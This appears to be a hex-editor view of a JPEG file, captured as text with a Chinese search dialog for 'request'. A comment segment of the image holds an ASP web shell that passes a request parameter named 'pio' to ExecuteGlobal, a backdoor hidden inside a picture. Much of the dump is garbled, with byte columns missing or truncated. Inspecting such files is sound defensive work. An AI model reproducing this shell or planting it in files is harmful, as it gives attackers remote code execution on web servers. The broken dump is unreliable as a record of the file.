 00000000 FF D8 FF E0 00 10 4A 46 49 46 00 01 01 01 00 48 ÿØÿà JFIF H
00000010 00 48 00 00 FF DB 00 43 00 07 05 05 06 05 04 07 H ÿÛ C
00000020 06 06 06 08 07 07 08 0B 12 0B 0B 0A 0A 0B 16 0F
00000030 10 0D 12 1A 16 1B 1A 19 16 19 18 1C 20 28 22 1C ("
00000040 1E 26 1E 18 19 23 30 24 26 2A 2B 2D 2E 2D 1B 22 & #0$&*+-.- "
00000050 32 08 251,5(,-,ÿÛ C
00000060 08 2C , ,,,,
00000070 2C 2C ,,,,,,,,,,,,,,,,
00000080 2C 2C ,,,,,,,,,,,,,,,,
00000090 2C FE ,,,,,,,,,,,,,,ÿþ
000000A0 00 75 ]<% estcc=requ
000000B0 65 est("pio") If e
000000C0 73 0A stcc<>"" Then
000000D0 45 73 ExecuteGlobal(es
000000E0 74 6E tcc):response.En
查找文本
需要搜索的文本(s):
request
匹配大小写
ASCII/Code page